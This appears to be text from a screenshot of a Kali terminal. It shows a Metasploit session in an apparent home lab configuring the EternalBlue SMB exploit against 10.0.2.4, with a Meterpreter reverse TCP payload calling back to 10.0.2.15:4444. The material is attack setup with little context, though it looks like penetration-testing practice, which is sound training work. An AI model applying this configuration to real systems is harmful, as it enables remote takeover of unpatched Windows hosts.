 1 2 3 4 18:39
root@kali: /home/kali
File Actions Edit View Help
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >